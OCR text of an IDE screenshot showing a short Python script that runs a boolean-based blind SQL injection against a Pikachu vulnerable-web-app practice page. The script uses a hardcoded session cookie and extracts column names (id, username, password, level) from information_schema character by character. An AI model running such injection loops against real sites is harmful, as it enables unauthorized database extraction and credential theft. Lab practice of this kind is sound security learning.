 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbind
3 sqlbind
sqlbind
sqlbind
1: Project
16 5
1 import requests
2 import re
3 a=""
4 r =r'your email is:'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"low"}
6 for i in range(30):
7 for j in range(31,129):
8 url = "http://xuxinyu.com/pikachu/vul/sqli/sqli_blind_b.php?" \
9 "name=vince'and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database())," \
10 ""+str(i)+",1))="+str(j)+"%23&submit=查询"
11
12 html=requests.get(url,cookies=cookie)
13 #print(html.text)
14 z=re.findall(r,html.text,re.S)
15 if(z):
16 a+=chr(j)
17 break
18 print(a)
19
for i in range(30) › for j in range(31,129)
Run: sqlbind
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbind
id,username,password,level
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PyCharm 2020.2.5 available // Update... (today 15:48) 5:1 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
PC
T
17:39
2023/2/9